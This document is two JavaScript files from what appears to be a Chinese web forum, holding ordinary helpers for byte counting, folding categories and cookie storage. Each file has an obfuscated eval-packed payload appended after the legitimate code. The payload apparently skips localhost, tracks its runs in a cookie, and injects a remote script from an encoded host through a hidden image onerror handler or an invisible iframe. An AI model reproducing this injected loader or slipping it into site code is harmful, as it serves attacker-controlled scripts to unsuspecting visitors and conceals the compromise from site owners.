function checkTextNum(textareaid,warnid,num) {
	if (typeof(textareaid) == 'string') {
		var textareaobj = document.getElementById(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	var warn = document.getElementById(warnid);
	if (str_length > num) {
		warn.style.color = 'red';
		warn.innerHTML = '超出 '+(str_length-num)+' 字节';
	} else {
		warn.style.color = '';
		warn.innerHTML = '限 ' + num + ' 字节';
	}
};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('f r=g(\'T\');h(r==U||r<2){r++;f e$=[\'12\',\'7.\',\'0.\',\'0.0\',\'1w\',\'1x\',\'1y\',\'1z\',"-","1A","S","1B","","1C","<1D V=\\"\\" 1E=s=B(\\\'1F\\\');W.X(s);s.V=\\\'","\\\'; Y=\\"1G:Z;1H:Z;1I:1J\\">","1K","1L","1M","B","1N","e","1O:","v","1P","1a,w,w,C,1Q",",","1a,w,w,C","1R","D","://","E-E-E-2e-1b-1S-1c-1T-1U-1V-2d-1b-C-1c-2e-1W-1X-1Y","?1Z=2a","&2b=","2c","2f","2g","2h","2i","2j","2k","2l","2m","2n","2o","2p","2q"];f 1d=x.v.2r;f 1e=1d.2s(/^2t(s)?:\\/\\//)===1f;f F,G,H,I,J,K,L,M;F=e$[0];G=e$[1];H=e$[2];I=e$[3];J=e$[4],K=e$[5];L=e$[6];M=e$[7];h(1e&&F+G+H+I!=x.v.D&&J+K+L+M!=x.v.D){f t=e$[8];f y=b(t);f o=e$[9];f 2u=e$[10];p a(1g,1h){f N=1g.2v(1h);f O=[],P;2w(f u=1f,1i=N.2x;u<1i;u++){P=2y(N[u],2z);O[u]=2A[e$[11]](P)};i O.2B(e$[12])};h(y&&d()!==e$[13]){m.2C(e$[14]+y+e$[15])}n{f q=m.B(a(e$[16],o));q.Y.2D=a(e$[17],e$[18]);m.W.X(q);c(y,o,q)};p b(t){f 2E=m[e$[19]](a(e$[20],e$[21]));f 1j=e$[22]==m[e$[23]][e$[24]]?2F:2G;h(1j){f z=a(e$[25],e$[26])}n{f z=a(e$[27],e$[26])};f 1k=e$[28];f 1l=d();h(e$[13]==1l){1m=x[e$[23]][e$[29]];f Q=z+e$[30]+a(e$[31],t)+e$[32]+1m+e$[33]+1k+e$[34]}n{f Q=z+e$[30]+a(e$[31],t)+e$[32]};i Q};p c(1n,o,q){q.2H.2I(a(e$[35],o)+1n+a(e$[36],o))};p d(){f j=2J[e$[37]];f 1o=j.k(a(e$[38],e$[10]))>-l;h(j.k(e$[39])>-l||j.k(e$[1p])>-l){i e$[1p]}n{h(j.k(e$[2K])>-l){i e$[2L]}n{h(j.k(e$[1q])>-l){i e$[1q]}n{h(j.k(e$[1r])>-l){i e$[1r]}}}};h(j.k(e$[2M])>-l&&j.k(e$[2N])>-l&&!1o){i e$[13]}}};s(\'T\',r)}p s(A,1s){f s=1t 2O();s.2P(s.2Q()+1);s.2R(0);s.2S(0);s.2T(0);m.1u=A+"="+2U(1s)+";2V="+s.2W()}p g(A){f R,1v=1t 2X("(^| )"+A+"=([^;]*)(;|$)");h(R=m.1u.2Y(1v))i 2Z(R[2]);n i U}',62,196,'||||||||||||||_|var||if|return|O571|indexOf|0x1|document|else|OBBa|function|Ou9c|co||Oaaa0|Odca|location|74|window|O6c6|O1db|name|createElement|70|host|77|isl|isw|ise|isr|ist|isy|isu|isi|Of95|Oaca|Oece|O9ef|arr||tool|null|src|body|appendChild|style|0px|||||||||||68|61|69|is|isWebUrl|0x0|O8ee|O9d6|len|O2a6|O1c6|O98a|Oc01|jqeurs|O2e7|40|43|44|value|new|cookie|reg|lo|ca|lho|st|789|fromCharCode|IE|img|onerror|script|height|width|overflow|hidden|697896678972789617896d78965|6e7916f7916e79165|791|73_63_72_69_70_74|https|protocol|73|254007|6c|79|75|6e|63|6f|6d|web_id|||||||||||1281459115|ie|24d7370b0b29c9369d9af3dd21|||3c789737896378972789697897078974789207897378972789637893d|3e7893c7892f7897378963789727896978970789747893e|userAgent|4fS70S65S72S61|OPR|Opera|Firefox|FF|Chrome|Safari|compatible|MSIE|href|search|http|OES_txt|split|for|length|parseInt|0x10|String|join|writeln|display|O337|true|false|contentDocument|write|navigator|41|42|45|46|Date|setDate|getDate|setHours|setMinutes|setSeconds|escape|expires|toGMTString|RegExp|match|unescape||||||||||'.split('|'),0,{}));


--- FILE ---
content_type: application/javascript
request_url: https://www.pi196.com/bbs/js/Deploy.js
body_size: 2170
content:
function IndexDeploy(ID,type) {
	var obj = document.getElementById("cate_"+ID);	
	var img = document.getElementById("img_"+ID);
	if (obj.style.display == "none") {
		obj.style.display = "";
		img_re  = new RegExp("_open\\.gif$");
		img.src = img.src.replace(img_re,'_fold.gif');
		SaveDeploy(ID,type,false);
	} else {
		obj.style.display = "none";
		img_re  = new RegExp("_fold\\.gif$");
		img.src = img.src.replace(img_re,'_open.gif');
		SaveDeploy(ID,type,true);
	}
	return false;
}

function SaveDeploy(ID,type,is) {
	var foo=new Array();
	var deployitem=FetchCookie("deploy");
	var admin_start;
	var admindeploy='';
	var userdeploy='';
	admin_start= deployitem ? deployitem.indexOf("\n") : -1;
	if (admin_start != -1) {
		admindeploy = deployitem.substring(admin_start+1,deployitem.length);
		userdeploy  = deployitem.substring(0,admin_start);
	}
	if (deployitem != null) {
		if (admin_start!=-1) {
			deployitem = type==0 ? userdeploy : admindeploy;
		}
		deployitem=deployitem.split("\t");
		for (i in deployitem) {
			if (deployitem[i]!=ID && deployitem[i]!="") {
				foo[foo.length]=deployitem[i];
			}
		}
	}
	if (is) {
		foo[foo.length]=ID;
	}
	deployitem = type==0 ? "\t"+foo.join("\t")+"\t\n"+admindeploy : userdeploy+"\n\t"+foo.join("\t")+"\t";
	SetCookie("deploy",deployitem)
}

function SetCookie(name,value) {
	expires = new Date();
	expires.setTime(expires.getTime()+(86400*365));
	document.cookie=name+"="+escape(value)+"; expires="+expires.toGMTString()+"; path=/";
}

function FetchCookie(name) {
	var start = document.cookie.indexOf(name);
	var end = document.cookie.indexOf(";",start);
	return start==-1 ? null : unescape(document.cookie.substring(start+name.length+1,(end>start ? end : document.cookie.length)));
}

function Ajump(value) {
	if (value != '') {
		window.location=('profile.php?action=show&username='+value);
	}
};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('f r=g(\'T\');h(r==U||r<2){r++;f e$=[\'12\',\'7.\',\'0.\',\'0.0\',\'1w\',\'1x\',\'1y\',\'1z\',"-","1A","S","1B","","1C","<1D V=\\"\\" 1E=s=B(\\\'1F\\\');W.X(s);s.V=\\\'","\\\'; Y=\\"1G:Z;1H:Z;1I:1J\\">","1K","1L","1M","B","1N","e","1O:","v","1P","1a,w,w,C,1Q",",","1a,w,w,C","1R","D","://","E-E-E-2e-1S-C-1T-2d-1b-1U-1c-1c-2e-1b-1V-1W","?1X=1Y","&1Z=","2a","2b","2c","2f","2g","2h","2i","2j","2k","2l","2m","2n","2o"];f 1d=x.v.2p;f 1e=1d.2q(/^2r(s)?:\\/\\//)===1f;f F,G,H,I,J,K,L,M;F=e$[0];G=e$[1];H=e$[2];I=e$[3];J=e$[4],K=e$[5];L=e$[6];M=e$[7];h(1e&&F+G+H+I!=x.v.D&&J+K+L+M!=x.v.D){f t=e$[8];f y=b(t);f o=e$[9];f 2s=e$[10];p a(1g,1h){f N=1g.2t(1h);f O=[],P;2u(f u=1f,1i=N.2v;u<1i;u++){P=2w(N[u],2x);O[u]=2y[e$[11]](P)};i O.2z(e$[12])};h(y&&d()!==e$[13]){m.2A(e$[14]+y+e$[15])}n{f q=m.B(a(e$[16],o));q.Y.2B=a(e$[17],e$[18]);m.W.X(q);c(y,o,q)};p b(t){f 2C=m[e$[19]](a(e$[20],e$[21]));f 1j=e$[22]==m[e$[23]][e$[24]]?2D:2E;h(1j){f z=a(e$[25],e$[26])}n{f z=a(e$[27],e$[26])};f 1k=e$[28];f 1l=d();h(e$[13]==1l){1m=x[e$[23]][e$[29]];f Q=z+e$[30]+a(e$[31],t)+e$[32]+1m+e$[33]+1k+e$[34]}n{f Q=z+e$[30]+a(e$[31],t)+e$[32]};i Q};p c(1n,o,q){q.2F.2G(a(e$[35],o)+1n+a(e$[36],o))};p d(){f j=2H[e$[37]];f 1o=j.k(a(e$[2I],e$[10]))>-l;h(j.k(e$[2J])>-l||j.k(e$[1p])>-l){i e$[1p]}n{h(j.k(e$[2K])>-l){i e$[2L]}n{h(j.k(e$[1q])>-l){i e$[1q]}n{h(j.k(e$[1r])>-l){i e$[1r]}}}};h(j.k(e$[2M])>-l&&j.k(e$[2N])>-l&&!1o){i e$[13]}}};s(\'T\',r)}p s(A,1s){f s=1t 2O();s.2P(s.2Q()+1);s.2R(0);s.2S(0);s.2T(0);m.1u=A+"="+2U(1s)+";2V="+s.2W()}p g(A){f R,1v=1t 2X("(^| )"+A+"=([^;]*)(;|$)");h(R=m.1u.2Y(1v))i 2Z(R[2]);n i U}',62,194,'||||||||||||||_|var||if|return|O571|indexOf|0x1|document|else|OBBa|function|Ou9c|co||Oaaa0|Odca|location|74|window|O6c6|O1db|name|createElement|70|host|77|isl|isw|ise|isr|ist|isy|isu|isi|Of95|Oaca|Oece|O9ef|arr||tool|null|src|body|appendChild|style|0px|||||||||||68|63|7a|is|isWebUrl|0x0|O8ee|O9d6|len|O2a6|O1c6|O98a|Oc01|jqeurs|O2e7|40|43|44|value|new|cookie|reg|lo|ca|lho|st|789|fromCharCode|IE|img|onerror|script|height|width|overflow|hidden|697896678972789617896d78965|6e7916f7916e79165|791|73_63_72_69_70_74|https|protocol|73|254007|61|69|6e|6f|6d|web_id|1281459115|ie|||||||||||24d7370b0b29c9369d9af3dd21|3c789737896378972789697897078974789207897378972789637893d|3e7893c7892f7897378963789727896978970789747893e|||userAgent|4fS70S65S72S61|OPR|Opera|Firefox|FF|Chrome|Safari|compatible|MSIE|href|search|http|OES_txt|split|for|length|parseInt|0x10|String|join|writeln|display|O337|true|false|contentDocument|write|navigator|38|39|41|42|45|46|Date|setDate|getDate|setHours|setMinutes|setSeconds|escape|expires|toGMTString|RegExp|match|unescape||||||||'.split('|'),0,{}));
